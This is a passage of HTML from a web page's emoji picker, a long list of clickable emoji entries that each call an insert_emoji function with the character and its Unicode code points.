false;">👨‍💼</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F4BC"><a onclick="insert_emoji('👩‍💼', '1F469-200D-1F4BC'); return false;">👩‍💼</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F52C"><a onclick="insert_emoji('👨‍🔬', '1F468-200D-1F52C'); return false;">👨‍🔬</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F52C"><a onclick="insert_emoji('👩‍🔬', '1F469-200D-1F52C'); return false;">👩‍🔬</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F4BB"><a onclick="insert_emoji('👨‍💻', '1F468-200D-1F4BB'); return false;">👨‍💻</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F4BB"><a onclick="insert_emoji('👩‍💻', '1F469-200D-1F4BB'); return false;">👩‍💻</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3A4"><a onclick="insert_emoji('👨‍🎤', '1F468-200D-1F3A4'); return false;">👨‍🎤</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3A4"><a onclick="insert_emoji('👩‍🎤', '1F469-200D-1F3A4'); return false;">👩‍🎤</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3A8"><a onclick="insert_emoji('👨‍🎨', '1F468-200D-1F3A8'); return false;">👨‍🎨</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3A8"><a onclick="insert_emoji('👩‍🎨', '1F469-200D-1F3A8'); return false;">👩‍🎨</a></div><div class="emoji_symbol" data-emoji="1F468-200D-2708-FE0F"><a onclick="insert_emoji('👨‍✈️', '1F468-200D-2708-FE0F'); return false;">👨‍✈️</a></div><div class="emoji_symbol" data-emoji="1F469-200D-2708-FE0F"><a onclick="insert_emoji('👩‍✈️', '1F469-200D-2708-FE0F'); return false;">👩‍✈️</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F680"><a onclick="insert_emoji('👨‍🚀', '1F468-200D-1F680'); return false;">👨‍🚀</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F680"><a onclick="insert_emoji('👩‍🚀', '1F469-200D-1F680'); return false;">👩‍🚀</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F692"><a onclick="insert_emoji('👨‍🚒', '1F468-200D-1F692'); return false;">👨‍🚒</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F692"><a onclick="insert_emoji('👩‍🚒', '1F469-200D-1F692'); return false;">👩‍🚒</a></div><div class="emoji_symbol" data-emoji="1F46E-200D-2642-FE0F"><a onclick="insert_emoji('👮‍♂️', '1F46E-200D-2642-FE0F'); return false;">👮‍♂️</a></div><div class="emoji_symbol" data-emoji="1F46E-200D-2640-FE0F"><a onclick="insert_emoji('👮‍♀️', '1F46E-200D-2640-FE0F'); return false;">👮‍♀️</a></div><div class="emoji_symbol" data-emoji="1F575-FE0F-200D-2642-FE0F"><a onclick="insert_emoji('🕵️‍♂️', '1F575-FE0F-200D-2642-FE0F'); return false;">🕵️‍♂️</a></div><div class="emoji_symbol" data-emoji="1F575-FE0F-200D-2640-FE0F"><a onclick="insert_emoji('🕵️‍♀️', '1F575-FE0F-200D-2640-FE0F'); return false;">🕵️‍♀️</a></div><div class="emoji_symbol" data-emoji="1F482-200D-2642-FE0F"><a onclick="insert_emoji('💂‍♂️', '1F482-200D-2642-FE0F'); return false;">💂‍♂️</a></div><div class="emoji_symbol" data-emoji="1F482-200D-2640-FE0F"><a onclick="insert_emoji('💂‍♀️', '1F482-200D-2640-FE0F'); return false;">💂‍♀️</a></div><div class="emoji_symbol" data-emoji="1F477-200D-2642-FE0F"><a onclick="insert_emoji('👷‍♂️', '1F477-200D-2642-FE0F'); return false;">👷‍♂️</a></div><div class="emoji_symbol" data-emoji="1F477-200D-2640-FE0F"><a onclick="insert_emoji('👷‍♀️', '1F477-200D-2640-FE0F'); return false;">👷‍♀️</a></div><div class="emoji_symbol" data-emoji="1F934"><a onclick="insert_emoji('🤴', '1F934'); return false;">🤴</a></div><div class="emoji_symbol" data-emoji="1F478"><a onclick="insert_emoji('👸', '1F478'); return false;">👸</a></div><div class="emoji_symbol" data-emoji="1F473-200D-2642-FE0F"><a onclick="insert_emoji('👳‍♂️', '1F473-200D-2642-FE0F'); return false;">👳‍♂️</a></div><div class="emoji_symbol" data-emoji="1F473-200D-2640-FE0F"><a onclick="insert_emoji('👳‍♀️', '1F473-200D-2640-FE0F'); return false;">👳‍♀️</a></div><div class="emoji_symbol" data-emoji="1F472"><a onclick="insert_emoji('👲', '1F472'); return false;">👲</a></div><div class="emoji_symbol" data-emoji="1F9D5"><a onclick="insert_emoji('🧕', '1F9D5'); return false;">🧕</a></div><div class="emoji_symbol" data-emoji="1F9D4"><a onclick="insert_emoji('🧔', '1F9D4'); return false;">🧔</a></div><div class="emoji_symbol" data-emoji="1F471-200D-2642-FE0F"><a onclick="insert_emoji('👱‍♂️', '1F471-200D-2642-FE0F'); return false;">👱‍♂️</a></div><div class="emoji_symbol" data-emoji="1F471-200D-2640-FE0F"><a onclick="insert_emoji('👱‍♀️', '1F471-200D-2640-FE0F'); return false;">👱‍♀️</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B0"><a onclick="insert_emoji('👨‍🦰', '1F468-200D-1F9B0'); return false;">👨‍🦰</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B0"><a onclick="insert_emoji('👩‍🦰', '1F469-200D-1F9B0'); return false;">👩‍🦰</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B1"><a onclick="insert_emoji('👨‍🦱', '1F468-200D-1F9B1'); return false;">👨‍🦱</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B1"><a onclick="insert_emoji('👩‍🦱', '1F469-200D-1F9B1'); return false;">👩‍🦱</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B2"><a onclick="insert_emoji('👨‍🦲', '1F468-200D-1F9B2'); return false;">👨‍🦲</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B2"><a onclick="insert_emoji('👩‍🦲', '1F469-200D-1F9B2'); return false;">👩‍🦲</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F9B3"><a onclick="insert_emoji('👨‍🦳', '1F468-200D-1F9B3'); return false;">👨‍🦳</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F9B3"><a onclick="insert_emoji('👩‍🦳', '1F469-200D-1F9B3'); return false;">👩‍🦳</a></div><div class="emoji_symbol" data-emoji="1F935"><a onclick="insert_emoji('🤵', '1F935'); return false;">🤵</a></div><div class="emoji_symbol" data-emoji="1F470"><a onclick="insert_emoji('👰', '1F470'); return false;">👰</a></div><div class="emoji_symbol" data-emoji="1F930"><a onclick="insert_emoji('🤰', '1F930'); return false;">🤰</a></div><div class="emoji_symbol" data-emoji="1F931"><a onclick="insert_emoji('🤱', '1F931'); return false;">🤱</a></div><div class="emoji_symbol" data-emoji="1F47C"><a onclick="insert_emoji('👼', '1F47C'); return false;">👼</a></div><div class="emoji_symbol" data-emoji="1F385"><a onclick="insert_emoji('🎅', '1F385'); return false;">🎅</a></div><div class="emoji_symbol" data-emoji="1F936"><a onclick="insert_emoji('🤶', '1F936'); return false;">🤶</a></div><div class="emoji_symbol" data-emoji="1F9B8-200D-2640-FE0F"><a onclick="insert_emoji('🦸‍♀️', '1F9B8-200D-2640-FE0F'); return false;">🦸‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9B8-200D-2642-FE0F"><a onclick="insert_emoji('🦸‍♂️', '1F9B8-200D-2642-FE0F'); return false;">🦸‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9B9-200D-2640-FE0F"><a onclick="insert_emoji('🦹‍♀️', '1F9B9-200D-2640-FE0F'); return false;">🦹‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9B9-200D-2642-FE0F"><a onclick="insert_emoji('🦹‍♂️', '1F9B9-200D-2642-FE0F'); return false;">🦹‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9D9-200D-2640-FE0F"><a onclick="insert_emoji('🧙‍♀️', '1F9D9-200D-2640-FE0F'); return false;">🧙‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9D9-200D-2642-FE0F"><a onclick="insert_emoji('🧙‍♂️', '1F9D9-200D-2642-FE0F'); return false;">🧙‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9DA-200D-2640-FE0F"><a onclick="insert_emoji('🧚‍♀️', '1F9DA-200D-2640-FE0F'); return false;">🧚‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9DA-200D-2642-FE0F"><a onclick="insert_emoji('🧚‍♂️', '1F9DA-200D-2642-FE0F'); return false;">🧚‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9DB-200D-2640-FE0F"><a onclick="insert_emoji('🧛‍♀️', '1F9DB-200D-2640-FE0F'); return false;">🧛‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9DB-200D-2642-FE0F"><a onclick="insert_emoji('🧛‍♂️', '1F9DB-200D-2642-FE0F'); return false;">🧛‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9DC-200D-2642-FE0F"><a onclick="insert_emoji('🧜‍♂️', '1F9DC-200D-2642-FE0F'); return false;">🧜‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9DC-200D-2640-FE0F"><a onclick="insert_emoji('🧜‍♀️', '1F9DC-200D-2640-FE0F'); return false;">🧜‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9DD-200D-2642-FE0F"><a onclick="insert_emoji('🧝‍♂️', '1F9DD-200D-2642-FE0F'); return false;">🧝‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9DD-200D-2640-FE0F"><a onclick="insert_emoji('🧝‍♀️', '1F9DD-200D-2640-FE0F'); return false;">🧝‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9DE-200D-2642-FE0F"><a onclick="insert_emoji('🧞‍♂️', '1F9DE-200D-2642-FE0F'); return false;">🧞‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9DE-200D-2640-FE0F"><a onclick="insert_emoji('🧞‍♀️', '1F9DE-200D-2640-FE0F'); return false;">🧞‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9DF-200D-2642-FE0F"><a onclick="insert_emoji('🧟‍♂️', '1F9DF-200D-2642-FE0F'); return false;">🧟‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9DF-200D-2640-FE0F"><a onclick="insert_emoji('🧟‍♀️', '1F9DF-200D-2640-FE0F'); return false;">🧟‍♀️</a></div><div class="emoji_symbol" data-emoji="1F64D-200D-2640-FE0F"><a onclick="insert_emoji('🙍‍♀️', '1F64D-200D-2640-FE0F'); return false;">🙍‍♀️</a></div><div class="emoji_symbol" data-emoji="1F64D-200D-2642-FE0F"><a onclick="insert_emoji('🙍‍♂️', '1F64D-200D-2642-FE0F'); return false;">🙍‍♂️</a></div><div class="emoji_symbol" data-emoji="1F64E-200D-2640-FE0F"><a onclick="insert_emoji('🙎‍♀️', '1F64E-200D-2640-FE0F'); return false;">🙎‍♀️</a></div><div class="emoji_symbol" data-emoji="1F64E-200D-2642-FE0F"><a onclick="insert_emoji('🙎‍♂️', '1F64E-200D-2642-FE0F'); return false;">🙎‍♂️</a></div><div class="emoji_symbol" data-emoji="1F645-200D-2640-FE0F"><a onclick="insert_emoji('🙅‍♀️', '1F645-200D-2640-FE0F'); return false;">🙅‍♀️</a></div><div class="emoji_symbol" data-emoji="1F645-200D-2642-FE0F"><a onclick="insert_emoji('🙅‍♂️', '1F645-200D-2642-FE0F'); return false;">🙅‍♂️</a></div><div class="emoji_symbol" data-emoji="1F646-200D-2640-FE0F"><a onclick="insert_emoji('🙆‍♀️', '1F646-200D-2640-FE0F'); return false;">🙆‍♀️</a></div><div class="emoji_symbol" data-emoji="1F646-200D-2642-FE0F"><a onclick="insert_emoji('🙆‍♂️', '1F646-200D-2642-FE0F'); return false;">🙆‍♂️</a></div><div class="emoji_symbol" data-emoji="1F481-200D-2640-FE0F"><a onclick="insert_emoji('💁‍♀️', '1F481-200D-2640-FE0F'); return false;">💁‍♀️</a></div><div class="emoji_symbol" data-emoji="1F481-200D-2642-FE0F"><a onclick="insert_emoji('💁‍♂️', '1F481-200D-2642-FE0F'); return false;">💁‍♂️</a></div><div class="emoji_symbol" data-emoji="1F64B-200D-2640-FE0F"><a onclick="insert_emoji('🙋‍♀️', '1F64B-200D-2640-FE0F'); return false;">🙋‍♀️</a></div><div class="emoji_symbol" data-emoji="1F64B-200D-2642-FE0F"><a onclick="insert_emoji('🙋‍♂️', '1F64B-200D-2642-FE0F'); return false;">🙋‍♂️</a></div><div class="emoji_symbol" data-emoji="1F647-200D-2642-FE0F"><a onclick="insert_emoji('🙇‍♂️', '1F647-200D-2642-FE0F'); return false;">🙇‍♂️</a></div><div class="emoji_symbol" data-emoji="1F647-200D-2640-FE0F"><a onclick="insert_emoji('🙇‍♀️', '1F647-200D-2640-FE0F'); return false;">🙇‍♀️</a></div><div class="emoji_symbol" data-emoji="1F926-200D-2642-FE0F"><a onclick="insert_emoji('🤦‍♂️', '1F926-200D-2642-FE0F'); return false;">🤦‍♂️</a></div><div class="emoji_symbol" data-emoji="1F926-200D-2640-FE0F"><a onclick="insert_emoji('🤦‍♀️', '1F926-200D-2640-FE0F'); return false;">🤦‍♀️</a></div><div class="emoji_symbol" data-emoji="1F937-200D-2642-FE0F"><a onclick="insert_emoji('🤷‍♂️', '1F937-200D-2642-FE0F'); return false;">🤷‍♂️</a></div><div class="emoji_symbol" data-emoji="1F937-200D-2640-FE0F"><a onclick="insert_emoji('🤷‍♀️', '1F937-200D-2640-FE0F'); return false;">🤷‍♀️</a></div><div class="emoji_symbol" data-emoji="1F486-200D-2640-FE0F"><a onclick="insert_emoji('💆‍♀️', '1F486-200D-2640-FE0F'); return false;">💆‍♀️</a></div><div class="emoji_symbol" data-emoji="1F486-200D-2642-FE0F"><a onclick="insert_emoji('💆‍♂️', '1F486-200D-2642-FE0F'); return false;">💆‍♂️</a></div><div class="emoji_symbol" data-emoji="1F487-200D-2640-FE0F"><a onclick="insert_emoji('💇‍♀️', '1F487-200D-2640-FE0F'); return false;">💇‍♀️</a></div><div class="emoji_symbol" data-emoji="1F487-200D-2642-FE0F"><a onclick="insert_emoji('💇‍♂️', '1F487-200D-2642-FE0F'); return false;">💇‍♂️</a></div><div class="emoji_symbol" data-emoji="1F6B6-200D-2642-FE0F"><a onclick="insert_emoji('🚶‍♂️', '1F6B6-200D-2642-FE0F'); return false;">🚶‍♂️</a></div><div class="emoji_symbol" data-emoji="1F6B6-200D-2640-FE0F"><a onclick="insert_emoji('🚶‍♀️', '1F6B6-200D-2640-FE0F'); return false;">🚶‍♀️</a></div><div class="emoji_symbol" data-emoji="1F3C3-200D-2642-FE0F"><a onclick="insert_emoji('🏃‍♂️', '1F3C3-200D-2642-FE0F'); return false;">🏃‍♂️</a></div><div class="emoji_symbol" data-emoji="1F3C3-200D-2640-FE0F"><a onclick="insert_emoji('🏃‍♀️', '1F3C3-200D-2640-FE0F'); return false;">🏃‍♀️</a></div><div class="emoji_symbol" data-emoji="1F483"><a onclick="insert_emoji('💃', '1F483'); return false;">💃</a></div><div class="emoji_symbol" data-emoji="1F57A"><a onclick="insert_emoji('🕺', '1F57A'); return false;">🕺</a></div><div class="emoji_symbol" data-emoji="1F46F-200D-2640-FE0F"><a onclick="insert_emoji('👯‍♀️', '1F46F-200D-2640-FE0F'); return false;">👯‍♀️</a></div><div class="emoji_symbol" data-emoji="1F46F-200D-2642-FE0F"><a onclick="insert_emoji('👯‍♂️', '1F46F-200D-2642-FE0F'); return false;">👯‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9D6-200D-2642-FE0F"><a onclick="insert_emoji('🧖‍♂️', '1F9D6-200D-2642-FE0F'); return false;">🧖‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9D6-200D-2640-FE0F"><a onclick="insert_emoji('🧖‍♀️', '1F9D6-200D-2640-FE0F'); return false;">🧖‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9D7-200D-2640-FE0F"><a onclick="insert_emoji('🧗‍♀️', '1F9D7-200D-2640-FE0F'); return false;">🧗‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9D7-200D-2642-FE0F"><a onclick="insert_emoji('🧗‍♂️', '1F9D7-200D-2642-FE0F'); return false;">🧗‍♂️</a></div><div class="emoji_symbol" data-emoji="1F9D8-200D-2640-FE0F"><a onclick="insert_emoji('🧘‍♀️', '1F9D8-200D-2640-FE0F'); return false;">🧘‍♀️</a></div><div class="emoji_symbol" data-emoji="1F9D8-200D-2642-FE0F"><a onclick="insert_emoji('🧘‍♂️', '1F9D8-200D-2642-FE0F'); return false;">🧘‍♂️</a></div><div class="emoji_symbol" data-emoji="1F6C0"><a onclick="insert_emoji('🛀', '1F6C0'); return false;">🛀</a></div><div class="emoji_symbol" data-emoji="1F6CC"><a onclick="insert_emoji('🛌', '1F6CC'); return false;">🛌</a></div><div class="emoji_symbol" data-emoji="1F574-FE0F"><a onclick="insert_emoji('🕴️', '1F574-FE0F'); return false;">🕴️</a></div><div class="emoji_symbol" data-emoji="1F5E3-FE0F"><a onclick="insert_emoji('🗣️', '1F5E3-FE0F'); return false;">🗣️</a></div><div class="emoji_symbol" data-emoji="1F464"><a onclick="insert_emoji('👤', '1F464'); return false;">👤</a></div><div class="emoji_symbol" data-emoji="1F465"><a onclick="insert_emoji('👥', '1F465'); return false;">👥</a></div><div class="emoji_symbol" data-emoji="1F93A"><a onclick="insert_emoji('🤺', '1F93A'); return false;">🤺</a></div><div class="emoji_symbol" data-emoji="1F3C7"><a onclick="insert_emoji('🏇', '1F3C7'); return false;">🏇</a></div><div class="emoji_symbol" data-emoji="26F7-FE0F"><a onclick="insert_emoji('⛷️', '26F7-FE0F'); return false;">⛷️</a></div><div class="emoji_symbol" data-emoji="1F3C2"><a onclick="insert_emoji('🏂', '1F3C2'); return false;">🏂</a></div><div class="emoji_symbol" data-emoji="1F3CC-FE0F-200D-2642-FE0F"><a onclick="insert_emoji('🏌️‍♂️', '1F3CC-FE0F-200D-2642-FE0F'); return false;">🏌️‍♂️</a></div><div class="emoji_symbol" data-emoji="1F3CC-FE0F-200D-2640-FE0F"><a onclick="insert_emoji('🏌️‍♀️', '1F3CC-FE0F-200D-2640-FE0F'); return false;">🏌️‍♀️</a></div><div class="emoji_symbol" data-emoji="1F3C4-200D-2642-FE0F"><a onclick="insert_emoji('🏄‍♂️', '1F3C4-200D-2642-FE0F'); return false;">🏄‍♂️</a></div><div class="emoji_symbol" data-emoji="1F3C4-200D-2640-FE0F"><a onclick="insert_emoji('🏄‍♀️', '1F3C4-200D-2640-FE0F'); return false;">🏄‍♀️</a></div><div class="emoji_symbol" data-emoji="1F6A3-200D-2642-FE0F"><a onclick="insert_emoji('🚣‍♂️', '1F6A3-200D-2642-FE0F'); return false;">🚣‍♂️</a></div><div class="emoji_symbol" data-emoji="1F6A3-200D-2640-FE0F"><a onclick="insert_emoji('🚣‍♀️', '1F6A3-200D-2640-FE0F'); return false;">🚣‍♀️</a></div><div class="emoji_symbol" data-emoji="1F3CA-200D-2642-FE0F"><a onclick="insert_emoji('🏊‍♂️', '1F3CA-200D-2642-FE0F'); return false;">🏊‍♂️</a></div><div class="emoji_symbol" data-emoji="1F3CA-200D-2640-FE0F"><a onclick="insert_emoji('🏊‍♀️', '1F3CA-200D-2640-FE0F'); return false;">🏊‍♀️</a></div><div class="emoji_symbol" data-emoji="26F9-FE0F-200D-2642-FE0F"><a onclick="insert_emoji('⛹️‍♂️', '26F9-FE0F-200D-2642-FE0F'); return false;">⛹️‍♂️</a></div><div class="emoji_symbol" data-emoji="26F9-FE0F-200D-2640-FE0F"><a onclick="insert_emoji('⛹️‍♀️', '26F9-FE0F-200D-2640-FE0F'); return false;">⛹️‍♀️</a></div><div class="emoji_symbol" data-emoji="1F3CB-FE0F-200D-2642-FE0F"><a onclick="insert_emoji('🏋️‍♂️', '1F3CB-FE0F-200D-2642-FE0F'); return false;">🏋️‍♂️</a></div><div class="emoji_symbol" data-emoji="1F3CB-FE0F-200D-2640-FE0F"><a onclick="insert_emoji('🏋️‍♀️', '1F3CB-FE0F-200D-2640-FE0F'); return false;">🏋️‍♀️</a></div><div class="emoji_symbol" data-emoji="1F6B4-200D-2642-FE0F"><a onclick="insert_emoji('🚴‍♂️', '1F6B4-200D-2642-FE0F'); return false;">🚴‍♂️</a></div><div class="emoji_symbol" data-emoji="1F6B4-200D-2640-FE0F"><a onclick="insert_emoji('🚴‍♀️', '1F6B4-200D-2640-FE0F'); return false;">🚴‍♀️</a></div><div class="emoji_symbol" data-emoji="1F6B5-200D-2642-FE0F"><a onclick="insert_emoji('🚵‍♂️', '1F6B5-200D-2642-FE0F'); return false;">🚵‍♂️</a></div><div class="emoji_symbol" data-emoji="1F6B5-200D-2640-FE0F"><a onclick="insert_emoji('🚵‍♀️', '1F6B5-200D-2640-FE0F'); return false;">🚵‍♀️</a></div><div class="emoji_symbol" data-emoji="1F3CE-FE0F"><a onclick="insert_emoji('🏎️', '1F3CE-FE0F'); return false;">🏎️</a></div><div class="emoji_symbol" data-emoji="1F3CD-FE0F"><a onclick="insert_emoji('🏍️', '1F3CD-FE0F'); return false;">🏍️</a></div><div class="emoji_symbol" data-emoji="1F938-200D-2642-FE0F"><a onclick="insert_emoji('🤸‍♂️', '1F938-200D-2642-FE0F'); return false;">🤸‍♂️</a></div><div class="emoji_symbol" data-emoji="1F938-200D-2640-FE0F"><a onclick="insert_emoji('🤸‍♀️', '1F938-200D-2640-FE0F'); return false;">🤸‍♀️</a></div><div class="emoji_symbol" data-emoji="1F93C-200D-2642-FE0F"><a onclick="insert_emoji('🤼‍♂️', '1F93C-200D-2642-FE0F'); return false;">🤼‍♂️</a></div><div class="emoji_symbol" data-emoji="1F93C-200D-2640-FE0F"><a onclick="insert_emoji('🤼‍♀️', '1F93C-200D-2640-FE0F'); return false;">🤼‍♀️</a></div><div class="emoji_symbol" data-emoji="1F93D-200D-2642-FE0F"><a onclick="insert_emoji('🤽‍♂️', '1F93D-200D-2642-FE0F'); return false;">🤽‍♂️</a></div><div class="emoji_symbol" data-emoji="1F93D-200D-2640-FE0F"><a onclick="insert_emoji('🤽‍♀️', '1F93D-200D-2640-FE0F'); return false;">🤽‍♀️</a></div><div class="emoji_symbol" data-emoji="1F93E-200D-2642-FE0F"><a onclick="insert_emoji('🤾‍♂️', '1F93E-200D-2642-FE0F'); return false;">🤾‍♂️</a></div><div class="emoji_symbol" data-emoji="1F93E-200D-2640-FE0F"><a onclick="insert_emoji('🤾‍♀️', '1F93E-200D-2640-FE0F'); return false;">🤾‍♀️</a></div><div class="emoji_symbol" data-emoji="1F939-200D-2642-FE0F"><a onclick="insert_emoji('🤹‍♂️', '1F939-200D-2642-FE0F'); return false;">🤹‍♂️</a></div><div class="emoji_symbol" data-emoji="1F939-200D-2640-FE0F"><a onclick="insert_emoji('🤹‍♀️', '1F939-200D-2640-FE0F'); return false;">🤹‍♀️</a></div><div class="emoji_symbol" data-emoji="1F46B"><a onclick="insert_emoji('👫', '1F46B'); return false;">👫</a></div><div class="emoji_symbol" data-emoji="1F46C"><a onclick="insert_emoji('👬', '1F46C'); return false;">👬</a></div><div class="emoji_symbol" data-emoji="1F46D"><a onclick="insert_emoji('👭', '1F46D'); return false;">👭</a></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F48B-200D-1F468"><a onclick="insert_emoji('👩‍❤️‍💋‍👨', '1F469-200D-2764-FE0F-200D-1F48B-200D-1F468'); return false;">👩‍❤️‍💋‍👨</a></div><div class="emoji_symbol" data-emoji="1F468-200D-2764-FE0F-200D-1F48B-200D-1F468"><a onclick="insert_emoji('👨‍❤️‍💋‍👨', '1F468-200D-2764-FE0F-200D-1F48B-200D-1F468'); return false;">👨‍❤️‍💋‍👨</a></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F48B-200D-1F469"><a onclick="insert_emoji('👩‍❤️‍💋‍👩', '1F469-200D-2764-FE0F-200D-1F48B-200D-1F469'); return false;">👩‍❤️‍💋‍👩</a></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F468"><a onclick="insert_emoji('👩‍❤️‍👨', '1F469-200D-2764-FE0F-200D-1F468'); return false;">👩‍❤️‍👨</a></div><div class="emoji_symbol" data-emoji="1F468-200D-2764-FE0F-200D-1F468"><a onclick="insert_emoji('👨‍❤️‍👨', '1F468-200D-2764-FE0F-200D-1F468'); return false;">👨‍❤️‍👨</a></div><div class="emoji_symbol" data-emoji="1F469-200D-2764-FE0F-200D-1F469"><a onclick="insert_emoji('👩‍❤️‍👩', '1F469-200D-2764-FE0F-200D-1F469'); return false;">👩‍❤️‍👩</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F466"><a onclick="insert_emoji('👨‍👩‍👦', '1F468-200D-1F469-200D-1F466'); return false;">👨‍👩‍👦</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467"><a onclick="insert_emoji('👨‍👩‍👧', '1F468-200D-1F469-200D-1F467'); return false;">👨‍👩‍👧</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467-200D-1F466"><a onclick="insert_emoji('👨‍👩‍👧‍👦', '1F468-200D-1F469-200D-1F467-200D-1F466'); return false;">👨‍👩‍👧‍👦</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F466-200D-1F466"><a onclick="insert_emoji('👨‍👩‍👦‍👦', '1F468-200D-1F469-200D-1F466-200D-1F466'); return false;">👨‍👩‍👦‍👦</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F469-200D-1F467-200D-1F467"><a onclick="insert_emoji('👨‍👩‍👧‍👧', '1F468-200D-1F469-200D-1F467-200D-1F467'); return false;">👨‍👩‍👧‍👧</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F466"><a onclick="insert_emoji('👨‍👨‍👦', '1F468-200D-1F468-200D-1F466'); return false;">👨‍👨‍👦</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467"><a onclick="insert_emoji('👨‍👨‍👧', '1F468-200D-1F468-200D-1F467'); return false;">👨‍👨‍👧</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467-200D-1F466"><a onclick="insert_emoji('👨‍👨‍👧‍👦', '1F468-200D-1F468-200D-1F467-200D-1F466'); return false;">👨‍👨‍👧‍👦</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F466-200D-1F466"><a onclick="insert_emoji('👨‍👨‍👦‍👦', '1F468-200D-1F468-200D-1F466-200D-1F466'); return false;">👨‍👨‍👦‍👦</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F468-200D-1F467-200D-1F467"><a onclick="insert_emoji('👨‍👨‍👧‍👧', '1F468-200D-1F468-200D-1F467-200D-1F467'); return false;">👨‍👨‍👧‍👧</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F466"><a onclick="insert_emoji('👩‍👩‍👦', '1F469-200D-1F469-200D-1F466'); return false;">👩‍👩‍👦</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467"><a onclick="insert_emoji('👩‍👩‍👧', '1F469-200D-1F469-200D-1F467'); return false;">👩‍👩‍👧</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467-200D-1F466"><a onclick="insert_emoji('👩‍👩‍👧‍👦', '1F469-200D-1F469-200D-1F467-200D-1F466'); return false;">👩‍👩‍👧‍👦</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F466-200D-1F466"><a onclick="insert_emoji('👩‍👩‍👦‍👦', '1F469-200D-1F469-200D-1F466-200D-1F466'); return false;">👩‍👩‍👦‍👦</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F469-200D-1F467-200D-1F467"><a onclick="insert_emoji('👩‍👩‍👧‍👧', '1F469-200D-1F469-200D-1F467-200D-1F467'); return false;">👩‍👩‍👧‍👧</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F466"><a onclick="insert_emoji('👨‍👦', '1F468-200D-1F466'); return false;">👨‍👦</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F466-200D-1F466"><a onclick="insert_emoji('👨‍👦‍👦', '1F468-200D-1F466-200D-1F466'); return false;">👨‍👦‍👦</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467"><a onclick="insert_emoji('👨‍👧', '1F468-200D-1F467'); return false;">👨‍👧</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467-200D-1F466"><a onclick="insert_emoji('👨‍👧‍👦', '1F468-200D-1F467-200D-1F466'); return false;">👨‍👧‍👦</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F467-200D-1F467"><a onclick="insert_emoji('👨‍👧‍👧', '1F468-200D-1F467-200D-1F467'); return false;">👨‍👧‍👧</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F466"><a onclick="insert_emoji('👩‍👦', '1F469-200D-1F466'); return false;">👩‍👦</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F466-200D-1F466"><a onclick="insert_emoji('👩‍👦‍👦', '1F469-200D-1F466-200D-1F466'); return false;">👩‍👦‍👦</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467"><a onclick="insert_emoji('👩‍👧', '1F469-200D-1F467'); return false;">👩‍👧</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467-200D-1F466"><a onclick="insert_emoji('👩‍👧‍👦', '1F469-200D-1F467-200D-1F466'); return false;">👩‍👧‍👦</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F467-200D-1F467"><a 